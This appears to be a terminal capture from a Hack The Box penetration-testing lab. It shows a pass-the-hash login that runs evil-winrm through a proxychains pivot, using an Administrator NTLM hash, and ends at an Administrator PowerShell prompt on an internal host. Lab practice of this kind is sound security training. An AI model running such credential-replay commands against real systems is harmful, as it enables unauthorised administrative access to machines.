 ~/hack-the-box/a/using-crackmapexec/vulnerability-scan-modules/CVE-2020-1472 master 7s 10.10.14.156 81.57.18.223 23:15:2
❯ proxychains  evil-winrm -i 172.16.10.3 -u 'Administrator' -H 'f36ccfe434490cddc644901973d9a344'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.10.3:5985  ...  OK
*Evil-WinRM* PS C:\Users\Administrator\Documents>